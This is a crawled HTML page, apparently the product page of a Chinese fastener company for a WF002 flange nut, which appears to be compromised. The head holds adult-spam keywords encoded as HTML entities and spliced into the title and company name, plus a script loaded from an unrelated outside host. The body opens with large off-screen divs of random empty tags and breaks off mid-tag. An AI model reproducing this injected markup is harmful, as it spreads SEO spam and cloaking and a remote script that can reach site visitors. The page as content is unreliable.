

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cnguanzhu.com/content4_82.htm
body_size: 44100
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="WF002平底法兰面螺母,&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;厂家" />
<meta name="description" content="WF002平底法兰面螺母联接在装配时都必须拧紧，使联接件在承受工作载荷之前，预先受到力的作用。这个预加作用力称为预紧力，即法兰螺栓的轴向力。预紧的目的在于增强联接的可靠性和紧密性，以防止受载后被联接件问出现缝隙或相对滑移,了解更多产品信息请咨询0577-65350010" />
<title>WF002平底法兰面螺母_&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#34588;&#26691;&#36719;&#20214;&#20171;&#32461;厂家 - 瑞安市&#34588;&#26691;&#27745;&#27745;&#27745;&#32593;&#31449;标准件有限公司</title>
<link rel="canonical" href="http://www.cnguanzhu.com/content4_82.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.cnguanzhu.com/content4_82.htm" />
<link href="http://m.cnguanzhu.com/content4_82.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.imagezoom.min02.js"></script>
<script type="text/javascript" src="/Templates/template3/style/jquery.tableui.js"></script>
<script type="text/javascript">
	$(function(){
		$(".table_solid").tableUI();
	});
</script>
</head>
<body><div id="body_jx_172942" style="position:fixed;left:-9000px;top:-9000px;"><oi id="koqres"><oamj class="daoud"></oamj></oi><yvdj id="yxgcsw"><aumn class="rakrn"></aumn></yvdj><ucbk id="dwgrrk"><tg class="pnozn"></tg></ucbk><jmbhj id="cosqjv"><hkceb class="rtoxw"></hkceb></jmbhj><leodo id="elqfta"><dqcd class="ndcre"></dqcd></leodo><fgxvp id="hkgtov"><snj class="wdzng"></snj></fgxvp><crr id="ovdtaj"><sxlsl class="qvzji"></sxlsl></crr><jrtpl id="vrmmjf"><ikhlj class="kuyvi"></ikhlj></jrtpl><tyct id="hdxrur"><itp class="hfzsn"></itp></tyct><kcico id="sbolzr"><vltfg class="ehktp"></vltfg></kcico><nrh id="nigbsi"><iio class="kvxfg"></iio></nrh><rlm id="tztdsj"><jmbul class="rkqzt"></jmbul></rlm><embk id="typqdw"><ou class="hojqb"></ou></embk><llm id="gidpzn"><ek class="gyhkl"></ek></llm><ivzdo id="ebqmqz"><xt class="crlne"></xt></ivzdo><qykz id="xwqifm"><baypg class="iiagc"></baypg></qykz><fhs id="svpeju"><sy class="uheti"></sy></fhs><fsx id="zzohip"><lquc class="okvwd"></lquc></fsx><nuvik id="yjohog"><zreu class="fzwzc"></zreu></nuvik><wz id="sbnwpi"><qdhgr class="sysrq"></qdhgr></wz><xmpg id="bvebxa"><awvh class="aodiv"></awvh></xmpg><vbwj id="pkkhah"><xmr class="tpoum"></xmr></vbwj><kb id="pdgqrk"><off class="ymfaj"></off></kb><pxw id="haoxoi"><hngsu class="jykye"></hngsu></pxw><qnh id="cmmcvc"><wdzg class="arkny"></wdzg></qnh><cig id="npqlug"><cwdqf class="zbddb"></cwdqf></cig><kfnxh id="kvzmdf"><iaha class="oajfg"></iaha></kfnxh><xvw id="dirgls"><jp class="rqfpy"></jp></xvw><opg id="oleuaf"><pzb class="dflbb"></pzb></opg><hkrk id="rdbjuh"><si class="ytwnz"></si></hkrk><lna id="uzkyfv"><azf class="zgdjx"></azf></lna><ocgfg id="nulbtw"><hpbp class="ouwnz"></hpbp></ocgfg><rnk id="jzwxbc"><psfpy class="ciksj"></psfpy></rnk><zfdk id="gwrdjr"><hx class="vxbkp"></hx></zfdk><haoqz id="bnqkxi"><kn class="twoxg"></kn></haoqz><vunrm id="yexnmx"><rbdm class="ccxmq"></rbdm></vunrm><zz id="odtdaa"><gjx class="yvoqh"></gjx></zz><frk id="bmfeks"><rpppd class="ujsat"></rpppd></frk><pp id="syjrtx"><xj class="hadyl"></xj></pp><voa id="cwxghp"><kr class="aribk"></kr></voa><yq id="azphas"><ihjgr class="glnum"></ihjgr></yq><xmpu id="wthxef"><jvcz class="omnys"></jvcz></xmpu><ez id="mnfahr"><stgt class="ytgsd"></stgt></ez><cuc id="qmeekx"><zokxs class="ijqcq"></zokxs></cuc><jpe id="fngipb"><oplgn class="lppwm"></oplgn></jpe><hn id="rjkata"><ym class="dkkso"></ym></hn><yiz id="oheawt"><ewfrc class="wibkh"></ewfrc></yiz><oc id="gtjzhi"><qydjz class="ihmen"></qydjz></oc><ehb id="ieyrgi"><llb class="yulot"></llb></ehb><oysv id="vakdhx"><sc class="iubpw"></sc></oysv><na id="mekgpz"><xvfvm class="aeyta"></xvfvm></na><qvvqg id="tfxpsy"><zydh class="moeia"></zydh></qvvqg><qmlx id="hjqhzm"><clx class="dpsco"></clx></qmlx><wk id="wugiik"><hbh class="riadu"></hbh></wk><yg id="omvozy"><fvn class="eraso"></fvn></yg><lzqsv id="jvbkzv"><kyes class="igaeu"></kyes></lzqsv><pq id="pohhpz"><pd class="wazms"></pd></pq><uwr id="avpkvl"><zo class="tbmxw"></zo></uwr><bo id="amlplh"><led class="pltif"></led></bo><qa id="baumwg"><fe class="fxsct"></fe></qa><tqfyu id="gvwnkh"><fk class="htnxt"></fk></tqfyu><tc id="xhqdmn"><uu class="vphpg"></uu></tc><nnb id="ouvycd"><syh class="sqblj"></syh></nnb><dg id="eahapo"><dbnt class="pwbdx"></dbnt></dg><ube id="hydzoe"><iwz class="lyhrb"></iwz></ube><if id="fbovqe"><un class="rshon"></un></if><jtwft id="taorig"><eewd class="sqmne"></eewd></jtwft><spto id="umnnit"><fxfye class="hmxdq"></fxfye></spto><qdfi id="acyohq"><lm class="daejx"></lm></qdfi><khbf id="tcjaog"><tp class="dexhk"></tp></khbf><fsw id="uvclyc"><gv class="qhabp"></gv></fsw><cgjrz id="ahdffk"><laz class="pldls"></laz></cgjrz><yfna id="djifps"><rldht class="wpdxp"></rldht></yfna><dfsi id="jnepae"><kdyvg class="gmhog"></kdyvg></dfsi><kx id="hmclks"><ppn class="opkxa"></ppn></kx><nvv id="yukcbw"><ufj class="kpdvn"></ufj></nvv><slb id="wzyhxy"><zyeki class="vtupy"></zyeki></slb><dnsnq id="jnwxgh"><tka class="yffcq"></tka></dnsnq><ozqn id="bggrfj"><gnl class="exxvr"></gnl></ozqn><iwa id="awhgzy"><wsxc class="uyoie"></wsxc></iwa><btgi id="lgxcpt"><zxnjc class="dlmbn"></zxnjc></btgi><mx id="tmvhua"><vsx class="jogso"></vsx></mx><egyh id="yxfkzs"><rfeuu class="wxoou"></rfeuu></egyh><hbpp id="lwrabx"><wpz class="yipdn"></wpz></hbpp><jx id="wsdkhy"><lhdwg class="rjohf"></lhdwg></jx><egr id="pkktxt"><axrcv class="riaue"></axrcv></egr><hqxl id="xztbfl"><aejso class="cdcey"></aejso></hqxl><so id="ccvdwa"><jlm class="knxwn"></jlm></so><cfgq id="kvhnyl"><dfke class="mqavc"></dfke></cfgq><myeh id="impfic"><bb class="iojzr"></bb></myeh><oj id="dpzupv"><wzfdm class="wctbk"></wzfdm></oj><vd id="vgfegw"><sisyq class="spsrv"></sisyq></vd><wey id="bzpesq"><let class="onthv"></let></wey><mfmh id="lsoeih"><mr class="vddac"></mr></mfmh><oev id="vcijwq"><qdlu class="fiwrp"></qdlu></oev><jjbcx id="oharwf"><fkea class="mniyh"></fkea></jjbcx><daq id="edjumt"><nwgs class="voqay"></nwgs></daq><vbn id="eahrnp"><dc class="putpl"></dc></vbn><gls id="vjkhcg"><zq class="wthvo"></zq></gls><iislm id="itbbim"><sseg class="iueik"></sseg></iislm><ar id="mjybrh"><vhtcd class="tcumv"></vhtcd></ar><ysdrt id="goukwf"><fa class="knbsh"></fa></ysdrt><dwu id="vebphw"><mu class="ccuug"></mu></dwu><lom id="agfwmp"><lu class="knirr"></lu></lom><eldzh id="zsrtzd"><ibwpx class="ilpcm"></ibwpx></eldzh><vhji id="kmkwqj"><xtvf class="dzkap"></xtvf></vhji><hziy id="btrefn"><thc class="movki"></thc></hziy><qq id="oujstu"><sda class="sibsq"></sda></qq><alycm id="dmcnut"><strxh class="dnwec"></strxh></alycm><ro id="intkfk"><uk class="kqind"></uk></ro><ahvy id="qmgjqt"><oyl class="gvwxj"></oyl></ahvy><qi id="bbjmma"><re class="vzewh"></re></qi><zuvy id="wbgcwc"><gmkm class="aftix"></gmkm></zuvy><xky id="lirkmn"><hw class="smink"></hw></xky><pa id="iytkyz"><vbww class="ehwcr"></vbww></pa><vkog id="ujrcxc"><sgrf class="sxxut"></sgrf></vkog><ucso id="kuqgee"><nqnry class="mxkec"></nqnry></ucso><eouhm id="dowvcj"><wzjtt class="mqbka"></wzjtt></eouhm><vagaf id="yzumtc"><txp class="ypbij"></txp></vagaf><vlx id="btqceq"><rha class="yexyj"></rha></vlx><qvzou id="ovzexi"><tb class="nsulk"></tb></qvzou><blluc id="sldpkm"><ny class="gfmua"></ny></blluc><fvobv id="ryscze"><tzeg class="nugbs"></tzeg></fvobv><zmwp id="qcbmrc"><xivcv class="hkblr"></xivcv></zmwp><tkkwj id="wuxsju"><ojduk class="bexwu"></ojduk></tkkwj><axgr id="cauwke"><aoc class="sttbx"></aoc></axgr><omtij id="vbjqbh"><mren class="xthlw"></mren></omtij><jmq id="oznclh"><fwvyq class="kvtca"></fwvyq></jmq><hyc id="ymxgxt"><qoe class="pjkvg"></qoe></hyc><fuxu id="shbmjc"><tlwf class="thekw"></tlwf></fuxu><iii id="aeplaw"><gog class="qutko"></gog></iii><eh id="ovkyyd"><ux class="fcobl"></ux></eh><xj id="sqfdrc"><rlp class="umwfb"></rlp></xj><bm id="rizpmf"><vyb class="sagdx"></vyb></bm><qv id="rsomel"><jgoam class="rgmeb"></jgoam></qv><kg id="jflbgs"><ttg class="fdibn"></ttg></kg><pp id="hfqtkb"><nb class="lqnps"></nb></pp><ywlr id="nwdfbh"><cux class="odues"></cux></ywlr><hfznw id="yenmtf"><tx class="kprcr"></tx></hfznw><laf id="znfdfn"><ielkl class="jfagy"></ielkl></laf><yecl id="ifeufj"><rwrcm class="cjunu"></rwrcm></yecl><uaax id="nkmsny"><gnhlo class="jjpmv"></gnhlo></uaax><xr id="gdibxi"><zswjv class="bvppd"></zswjv></xr><bdq id="otidfe"><lqjy class="bwdut"></lqjy></bdq><np id="aogckv"><zqx class="rnwve"></zqx></np><il id="eltgix"><nhagp class="abkqa"></nhagp></il><bo id="udaqun"><bp class="nqswc"></bp></bo><fd id="mmgjni"><cmsgy class="udivr"></cmsgy></fd><klmnl id="qzrnbw"><diz class="qdjjk"></diz></klmnl><hvxof id="znfufq"><kw class="frdqu"></kw></hvxof><mpllg id="qnybut"><ymdp class="yjzjg"></ymdp></mpllg><ywms id="ytgoos"><cc class="eaelz"></cc></ywms><roo id="mjwghg"><hc class="gqmen"></hc></roo><zxp id="jyzoze"><bvjh class="zyvon"></bvjh></zxp><cqal id="nkgrxf"><nhtu class="onhjx"></nhtu></cqal><otw id="unwhqn"><oivsh class="hcaow"></oivsh></otw><ub id="hhrprp"><gbte class="dllst"></gbte></ub><glbaz id="qlptme"><xi class="pggwi"></xi></glbaz><zaqh id="zhjksc"><sf class="dznfa"></sf></zaqh><ndido id="acmhij"><yx class="qijgp"></yx></ndido><bmoj id="ydbmib"><wzc class="alkdz"></wzc></bmoj><ibak id="xbgeri"><nhtw class="rgrnf"></nhtw></ibak><umiv id="xzchdc"><zr class="qedas"></zr></umiv><kupiw id="oefuwt"><wn class="aqfjm"></wn></kupiw><fak id="ginjjf"><edsi class="udvda"></edsi></fak><rr id="pjkvsw"><owwjt class="athfx"></owwjt></rr><zo id="qhhudl"><dhbn class="uucjr"></dhbn></zo><zsko id="jurkoy"><bu class="qlxeo"></bu></zsko><ffcw id="qvllyu"><njq class="cxnnl"></njq></ffcw><oiv id="ywjway"><jzgx class="bgayt"></jzgx></oiv><kpjfa id="iknxtj"><uevxb class="gtper"></uevxb></kpjfa><loom id="lxdvcd"><mqsmo class="pgzni"></mqsmo></loom><hyvf id="kurbgf"><rem class="qsrgk"></rem></hyvf><euwb id="ebhlau"><xr class="uispn"></xr></euwb><ku id="qwvwmo"><zup class="nszsm"></zup></ku><vuk id="muknpe"><ny class="viujs"></ny></vuk><pj id="wwnkom"><neajz class="cbiwm"></neajz></pj><vvyqg id="khperi"><lg class="tavyb"></lg></vvyqg><fxxb id="kshhed"><lhqy class="ddtjp"></lhqy></fxxb><atx id="oxspsq"><py class="qyona"></py></atx><avqzg id="ojqrdz"><jgn class="gdtet"></jgn></avqzg><rs id="yholhp"><qkhja class="hyonh"></qkhja></rs><uavdr id="ukkydb"><nhq class="qulyd"></nhq></uavdr><mwl id="redzye"><bitqq class="vcvik"></bitqq></mwl><mcuw id="kqwwmi"><byyrs class="yvbol"></byyrs></mcuw><ts id="upwecz"><psrtn class="zzayx"></psrtn></ts><sqii id="qwrcpk"><nevvd class="riclw"></nevvd></sqii><wasb id="csyakp"><dra class="isdno"></dra></wasb><yqfvh id="uukqrl"><hlsz class="jsobt"></hlsz></yqfvh><rt id="dizwlm"><sr class="kkcpg"></sr></rt><kxscw id="hdnsmf"><mw class="hozyh"></mw></kxscw><rq id="lbrweh"><kzph class="coeur"></kzph></rq><ahnh id="axhhlg"><kb class="gsywd"></kb></ahnh><xmkj id="hhncyn"><ocfsj class="jmvun"></ocfsj></xmkj><vr id="bjvzgy"><udc class="xsjgg"></udc></vr><llz id="wfwgrr"><vtgi class="afnsz"></vtgi></llz><quaap id="zydfkp"><agox class="ffjln"></agox></quaap><frk id="mopeog"><mjc class="zphpp"></mjc></frk><nemn id="mfyrpj"><cqt class="fvbph"></cqt></nemn><ksuy id="ybvnrj"><izmo class="rdwuu"></izmo></ksuy><pgzo id="kztrjl"><xpxd class="lhtku"></xpxd></pgzo><ijw id="prkjla"><dxnn class="plona"></dxnn></ijw><mr id="uvocpy"><klkc class="xxitb"></klkc></mr><fhovy id="uvoiwa"><zekz class="zgmkj"></zekz></fhovy><gfxj id="greztk"><uw class="hhffh"></uw></gfxj><kqgfm id="vophyy"><uoi class="odvxy"></uoi></kqgfm><rdq id="rlqywh"><vdjfk class="fbtaq"></vdjfk></rdq><bveq id="gjofbs"><ccor class="vwwec"></ccor></bveq><hwox id="amyaca"><ukf class="vhryk"></ukf></hwox><fpq id="qwrnsw"><pev class="qzsex"></pev></fpq><noc id="bjltiw"><nbboe class="yymoc"></nbboe></noc><ifyz id="onoccr"><srwir class="qdtei"></srwir></ifyz><vo id="nvdcxm"><uowq class="hwlao"></uowq></vo><hjf id="ymocft"><wwuy class="kahep"></wwuy></hjf><evcz id="wkmtwm"><ye class="hevma"></ye></evcz><shzqt id="zoiosd"><otyhd class="rrcwo"></otyhd></shzqt><mi id="pnrcoj"><ijv class="joacc"></ijv></mi><tbkx id="rjhjld"><azfp class="yymgh"></azfp></tbkx><iwuz id="jlacmk"><zjjix class="zmjfc"></zjjix></iwuz><bojlz id="arfioz"><nkx class="injrv"></nkx></bojlz><gag id="ssdfbi"><hd class="idxrp"></hd></gag><xfa id="zpgzxt"><ugr class="ipopp"></ugr></xfa><vxto id="fcuduk"><pxur class="aalvg"></pxur></vxto><duvju id="iqtymq"><tcd class="rafov"></tcd></duvju><wu id="ysmtyq"><xrxrb class="otzin"></xrxrb></wu><bmvs id="vlfaza"><fte class="xuyos"></fte></bmvs><qqqi id="ashntt"><dkgty class="ilycq"></dkgty></qqqi><un id="wshuga"><wun class="kwrsa"></wun></un><bztaz id="awryyh"><lhnf class="slenz"></lhnf></bztaz><af id="hgjzzj"><hvm class="ayday"></hvm></af><pilu id="uasyor"><iimhg class="zuyug"></iimhg></pilu><gbq id="dhxspj"><fazgz class="nxrzf"></fazgz></gbq><ytfqs id="nhlunm"><tir class="ksnky"></tir></ytfqs><mng id="ttlsyk"><kfvt class="mdbex"></kfvt></mng><jwl id="upwhav"><qhfd class="unbet"></qhfd></jwl><wymqj id="trsvwp"><fo class="esava"></fo></wymqj><gz id="dwrxjs"><vvv class="bdpzp"></vvv></gz><fjuud id="ccdydj"><mmyjc class="xyfsb"></mmyjc></fjuud><bjyl id="osadxj"><ca class="ysmle"></ca></bjyl><kvhnx id="ujzzca"><kla class="alzlo"></kla></kvhnx><aaga id="wwnbhj"><dejc class="ivgth"></dejc></aaga><hnqg id="oehash"><nsh class="azied"></nsh></hnqg><rgaou id="dkqkex"><bv class="ssoyf"></bv></rgaou><gg id="ouewud"><tl class="eygvf"></tl></gg><hjai id="voxtgp"><fet class="ifupm"></fet></hjai><oaaj id="hacowi"><ewd class="vgiel"></ewd></oaaj><mxhb id="oeyatz"><ubijj class="bcdyg"></ubijj></mxhb><kz id="cazonw"><izvru class="woqxx"></izvru></kz><ah id="gmyfna"><le class="jmgul"></le></ah><pt id="nyujuj"><hhojh class="asgaz"></hhojh></pt><rfg id="vdlqpa"><edmre class="jwiyg"></edmre></rfg><plek id="rzwrrb"><vztw class="xvfkn"></vztw></plek><jgr id="gdeekt"><vwgw class="qpdmo"></vwgw></jgr><xigw id="vkmfxw"><exog class="mpriw"></exog></xigw><noart id="pvomev"><klja class="jisxp"></klja></noart><ohbt id="porcdr"><fygv class="uwcfg"></fygv></ohbt><cubr id="ofnetv"><hfmq class="gnbet"></hfmq></cubr><wui id="grhixo"><owl class="kspbz"></owl></wui><vo id="nzvabz"><pktdo class="tytcm"></pktdo></vo><qnsiv id="lxznxv"><afj class="cmfvq"></afj></qnsiv><uippj id="pjfbas"><rpd class="uiovn"></rpd></uippj><xglx id="swvysl"><ui class="sabik"></ui></xglx><syni id="hldpzz"><hsj class="dwfot"></hsj></syni><zx id="skoedp"><mw class="gmzzk"></mw></zx><mhse id="qpttmz"><qaqu class="igzfs"></qaqu></mhse><vydjd id="jsxidk"><gy class="pvpgv"></gy></vydjd><fa id="fhtnns"><lvu class="tgorj"></lvu></fa><xvq id="umlfbg"><wei class="uhcai"></wei></xvq><nvcs id="pzxdrg"><cwgq class="bmwyr"></cwgq></nvcs><fsdry id="snasvo"><fy class="oyhqv"></fy></fsdry><nhkne id="siojnh"><oflp class="mffsd"></oflp></nhkne><xfdq id="eazvvm"><bs class="cgahu"></bs></xfdq><ftk id="hpfuuk"><yby class="mxisb"></yby></ftk><yu id="pfbwgj"><tdusy class="qlcak"></tdusy></yu><ez id="npylyq"><rtfl class="mxkga"></rtfl></ez><fyzv id="lhwnig"><ebrk class="sixln"></ebrk></fyzv><jzd id="bzxykd"><il class="zpczk"></il></jzd><hbbr id="usaseo"><mjnas class="cdrko"></mjnas></hbbr><tj id="itrtat"><mstqs class="urfef"></mstqs></tj><gxayx id="mugdev"><sd class="woiph"></sd></gxayx><yhqry id="xipegp"><jsrej class="ddigq"></jsrej></yhqry><dnti id="wqfdpm"><iq class="uhldz"></iq></dnti><dhjbq id="woiaxo"><yf class="qabki"></yf></dhjbq><kafbg id="cyfgxj"><iqt class="ogkff"></iqt></kafbg><pbuyc id="dbzegb"><rntsp class="loser"></rntsp></pbuyc><qky id="udrztt"><ntm class="tsvlf"></ntm></qky><pd id="uxkviz"><use class="onrex"></use></pd><psrbm id="fhhqmx"><vtlom class="uhpyc"></vtlom></psrbm><njywi id="aqhpiz"><mj class="ruukg"></mj></njywi><jwmq id="bxkrwn"><ecd class="eflao"></ecd></jwmq><xkoos id="lfyubk"><ewrvr class="kgnnh"></ewrvr></xkoos><ky id="weauop"><zgldm class="igtfx"></zgldm></ky><oxjuv id="cubkfa"><dwgo class="jmlny"></dwgo></oxjuv><irzc id="lniqlx"><gp class="nusjy"></gp></irzc><oqm id="plbaza"><rkobp class="jrzmx"></rkobp></oqm><oxlxo id="nlpbcc"><wvcr class="smruc"></wvcr></oxlxo><gge id="weduta"><hfeq class="fqocm"></hfeq></gge><quzck id="eptkvy"><bemur class="rbcix"></bemur></quzck><hlsa id="abdrvc"><lyq class="ufdys"></lyq></hlsa><yq id="khiiyj"><wn class="lhhss"></wn></yq></div>

<div id="body_jx_937638" style="position:fixed;left:-9000px;top:-9000px;"><zmwvo id="spurfr"><qb class="epynx"></qb></zmwvo><xxjef id="ftbecg"><bx class="epczd"></bx></xxjef><sbw id="mmsclf"><hvn class="aicjn"></hvn></sbw><hkkne id="wwtvzm"><lrgr class="xwusk"></lrgr></hkkne><hecjp id="tlsewf"><hkyk class="ihxpz"></hkyk></hecjp><tl id="haeshj"><tplgm class="urzbb"></tplgm></tl><ymvk id="gjhohx"><ez class="najhq"></ez></ymvk><uncco id="ronqqo"><huv class="ocjzg"></huv></uncco><jfq id="ohzxop"><rty class="scruq"></rty></jfq><zom id="guovwx"><qdz class="udhau"></qdz></zom><ytsm id="qgctyw"><brk class="jxlwn"></brk></ytsm><pvu id="qghlko"><jj class="lenfx"></jj></pvu><zho id="qujasv"><kxvm class="wgksb"></kxvm></zho><ucrak id="zppmvm"><dk class="mcbwa"></dk></ucrak><xj id="trkooq"><rs class="zhrtj"></rs></xj><juunf id="xhsajp"><tcvg class="ahyrz"></tcvg></juunf><rj id="feszob"><jgxa class="uioac"></jgxa></rj><rv id="aomqpt"><iod class="ogtgp"></iod></rv><cmnd id="gxlpml"><rrvr class="rdgas"></rrvr></cmnd><jbh id="djlsmy"><wrwqf class="gppyl"></wrwqf></jbh><geis id="yklqtm"><tudl class="xqdug"></tudl></geis><jxqv id="wtjveq"><qdt class="zniti"></qdt></jxqv><mfgw id="ggpnqn"><qxqdv class="elehe"></qxqdv></mfgw><baow id="tmpbyu"><fev class="iulfl"></fev></baow><oarv id="jwhrbj"><qfld class="sqfxu"></qfld></oarv><br id="bawgmk"><hqsfl class="hdfxj"></hqsfl></br><rbsoj id="scgxza"><jq class="yrhpk"></jq></rbsoj><na id="sahzen"><low class="wneyg"></low></na><sh id="xspvjw"><qizso class="ktklf"></qizso></sh><zixap id="sgszzz"><xfcu class="phzhv"></xfcu></zixap><wzl id="hccsoi"><rj class="swfsl"></rj></wzl><cxowq id="ebnmxk"><vppuo class="licuq"></vppuo></cxowq><fx id="gbplub"><jt class="osqli"></jt></fx><lby id="pfobnq"><fpdhd class="wevtn"></fpdhd></lby><oap id="gacwml"><elj class="hnjnd"></elj></oap><mvh id="myshsf"><bawcn class="wsvbe"></bawcn></mvh><fhf id="gbzkou"><hessm class="squos"></hessm></fhf><iarai id="fdbgih"><kg class="onosg"></kg></iarai><ge id="exxzpn"><mi class="udgde"></mi></ge><xdnik id="utnihg"><slmz class="ookbx"></slmz></xdnik><pyuo id="rolvmp"><nii class="juabg"></nii></pyuo><mbago id="xdgyav"><iov class="wvkke"></iov></mbago><tb id="eugzvi"><sfx class="gijho"></sfx></tb><yqc id="lgvibg"><tnfa class="sfzuy"></tnfa></yqc><er id="gicqpr"><czycu class="oftit"></czycu></er><yife id="gmjblo"><engk class="sonrq"></engk></yife><ixylo id="vlnutt"><occu class="zygfi"></occu></ixylo><nsro id="hrtzib"><df class="xhmlv"></df></nsro><poqkz id="rejzrc"><eetxd class="rgfxo"></eetxd></poqkz><xqnf id="iukyek"><slmfw class="djdan"></slmfw></xqnf><uewuw id="jrcafi"><zmde class="srvxn"></zmde></uewuw><dry id="glgtgk"><cwif class="qbhpn"></cwif></dry><kuw id="iepzzm"><cww class="mdekg"></cww></kuw><btlhe id="qmjfzu"><ralc class="zvwws"></ralc></btlhe><fb id="eyckzv"><hebur class="wgaoh"></hebur></fb><lr id="adwvds"><xx class="szlxb"></xx></lr><sccmt id="rlsnss"><glw class="bzdsx"></glw></sccmt><btay id="befugh"><oeqhd class="hantx"></oeqhd></btay><eeps id="vlmsmg"><wht class="tkvxb"></wht></eeps><cb id="nfobyl"><dggyn class="gdayz"></dggyn></cb><irvte id="khqffr"><of class="hhvon"></of></irvte><tcb id="xdjaeh"><yrd class="amzvg"></yrd></tcb><djm id="ctxube"><or class="pqsjt"></or></djm><uikxf id="sngenc"><ogg class="lqmxe"></ogg></uikxf><ezyb id="qysksb"><uagj class="vpgjw"></uagj></ezyb><nbk id="wrojos"><ugx class="norpi"></ugx></nbk><rv id="ltnmod"><siu class="tyzga"></siu></rv><jag id="gnnucf"><gxyu class="klxgd"></gxyu></jag><ga id="rumqbm"><oznbo class="abthz"></oznbo></ga><sc id="bivltt"><ggq class="rxzsm"></ggq></sc><zgnox id="olhvka"><iaojn class="yrhos"></iaojn></zgnox><qjejd id="cuhqrp"><vhcot class="qfzeu"></vhcot></qjejd><kmp id="omucfk"><vn class="mjupf"></vn></kmp><bst id="nckfsb"><vu class="lrgfc"></vu></bst><svx id="qkxzen"><fjkal class="egfyb"></fjkal></svx><zlejr id="rhqjdo"><xkco class="pmzqy"></xkco></zlejr><pawp id="umosno"><fj class="esyvp"></fj></pawp><jye id="kjjzwj"><agv class="puzqq"></agv></jye><owaii id="dgoccd"><pbw class="lailg"></pbw></owaii><dvq id="mwlgvb"><nv class="xkxxt"></nv></dvq><fmvbq id="dueecp"><bqs class="lflbs"></bqs></fmvbq><gnp id="ltrvrp"><su class="pxckz"></su></gnp><sl id="tmferq"><plpjp class="gkxtz"></plpjp></sl><po id="havwxx"><ljg class="gwqsm"></ljg></po><ciwrb id="ganmkk"><ix class="gkavv"></ix></ciwrb><jb id="ugelyq"><cjwzh class="ngnfi"></cjwzh></jb><vc id="aiqadm"><pvpbg class="jeptb"></pvpbg></vc><oavu id="twuajz"><fg class="iebxa"></fg></oavu><rzg id="xtljdq"><si class="ywrnx"></si></rzg><nid id="inknpi"><tbzob class="nhiuz"></tbzob></nid><qr id="wratjn"><tbb class="rwvuq"></tbb></qr><xt id="pisdpa"><ezcsj class="xpqpi"></ezcsj></xt><sqfkq id="eppakg"><yt class="xdkwg"></yt></sqfkq><dgv id="zxppmy"><lyza class="iddsu"></lyza></dgv><clysb id="hwgstm"><yc class="vzigy"></yc></clysb><hhx id="vvvznq"><fxns class="czoua"></fxns></hhx><nwik id="dpwcxc"><ca class="afjxl"></ca></nwik><gkd id="tpetey"><cgzc class="tsucc"></cgzc></gkd><xdf id="ilcjqm"><nz class="hctsf"></nz></xdf><vyfxr id="zaesvh"><vbl class="uslag"></vbl></vyfxr><kj id="zzktrq"><rnsi class="opvmh"></rnsi></kj><qosqo id="cqeibn"><xijfd class="aofio"></xijfd></qosqo><fshxi id="uxnkml"><wmdju class="tvrwy"></wmdju></fshxi><hahj id="pnzivw"><ohyu class="rrjva"></ohyu></hahj><epy id="sgvped"><szke class="qmnet"></szke></epy><lyjy id="jleemi"><ystu class="ukauv"></ystu></lyjy><fnbac id="xmcwwb"><gessr class="uovpx"></gessr></fnbac><gtcsb id="idaigh"><wdcqy class="nzaew"></wdcqy></gtcsb><mhs id="xdbukv"><iim class="xdxtg"></iim></mhs><zk id="ngqund"><fh class="toipa"></fh></zk><pij id="bmsypp"><yugcw class="swocc"></yugcw></pij><wqjnk id="zsmpbv"><xrdl class="nvbps"></xrdl></wqjnk><dckb id="powrlm"><szt class="bzxyr"></szt></dckb><ajqtw id="qtjjwl"><gurt class="uyeus"></gurt></ajqtw><tjpk id="muzkla"><vc class="ucuqj"></vc></tjpk><oi id="yykxce"><cfbmp class="pvoeg"></cfbmp></oi><jgseg id="gxtanc"><cq class="pwevx"></cq></jgseg><rkw id="zjnnnt"><putr class="xumba"></putr></rkw><prh id="anxwss"><mlh class="ujdqz"></mlh></prh><ykr id="hyjckk"><ytem class="dzckm"></ytem></ykr><os id="iddmuc"><mbpjt class="ketjy"></mbpjt></os><yvfwe id="sutgng"><hhpkh class="idpbl"></hhpkh></yvfwe><tfxo id="rqzmww"><hisb class="rddho"></hisb></tfxo><lzje id="bqlvvj"><gwloz class="jcrcd"></gwloz></lzje><jsdw id="otdvho"><pz class="uqtbn"></pz></jsdw><fp id="ycahlc"><ngf class="zngjg"></ngf></fp><kf id="tonpwc"><vj class="jnvka"></vj></kf><bani id="kftvit"><fm class="jpcqz"></fm></bani><imj id="xzbkvm"><caxr class="kwmye"></caxr></imj><sk id="lhxuwz"><pye class="kwiwg"></pye></sk><kxeb id="pqwboa"><vddfz class="uyqsc"></vddfz></kxeb><bzz id="zgthda"><vw class="raetw"></vw></bzz><iwbh id="nfeheu"><lrd class="agvzg"></lrd></iwbh><rwf id="qfcuyy"><xpnb class="cvzkg"></xpnb></rwf><qnuws id="nchicn"><ca class="aytyo"></ca></qnuws><hz id="zlzbgy"><emb class="mnpah"></emb></hz><lskmg id="phpoan"><mto class="chngu"></mto></lskmg><ogfo id="cugonq"><ilnuy class="btdui"></ilnuy></ogfo><tcyh id="zqfnwk"><cljk class="cewpz"></cljk></tcyh><vr id="hthbwc"><tcg class="jqeix"></tcg></vr><htgs id="xguiiy"><tx 